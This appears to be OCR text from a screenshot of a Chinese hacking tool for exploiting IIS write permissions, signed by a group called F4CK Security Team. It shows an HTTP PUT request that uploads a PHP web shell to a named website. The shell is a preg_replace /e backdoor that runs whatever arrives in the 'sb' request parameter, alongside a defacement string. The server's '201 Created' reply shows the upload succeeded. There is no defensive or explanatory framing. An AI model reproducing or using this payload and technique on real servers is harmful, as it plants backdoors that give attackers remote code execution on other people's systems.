 对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
PUT 域名: www.mrtl3.com 请求文件: /data/cache/mytag-250.htm
PUT /data/cache/mytag-250.htm HTTP/1.1
Host: www.mrtl3.com
Content-Length: 120
<!—
document.write("<?php echo 'hacked by helen';@preg_replace('/[copyright]/e',
$_REQUEST['sb'],'error');?>");
—>
本地文件: C:\Users\Administrator\Desktop\shell.txt ... 提交数据包
HTTP/1.1 201 Created
Date: Sat, 08 Feb 2014 15:33:23 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://www.mrtl3.com/data/cache/mytag-250.htm
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH,
SEARCH, LOCK, UNLOCK
F4CK
Security Team